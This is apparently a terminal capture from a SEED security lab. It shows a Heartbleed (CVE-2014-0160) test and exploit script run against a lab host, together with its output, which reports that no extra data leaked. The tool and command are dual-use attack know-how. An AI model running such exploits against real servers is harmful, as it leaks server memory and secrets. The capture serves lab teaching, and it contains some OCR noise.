 Terminal
9:36 AM
Seed
Terminal
Please wait... connection attempt 1 of 1
##################################################################
5VTAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...&F4.$.nGs(.
seed@Manju110Client1D:~/Desktop$python attack.py www.heartbleedlabelgg.com --len
gth 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
seed@Manju110Client1D:~/Desktop$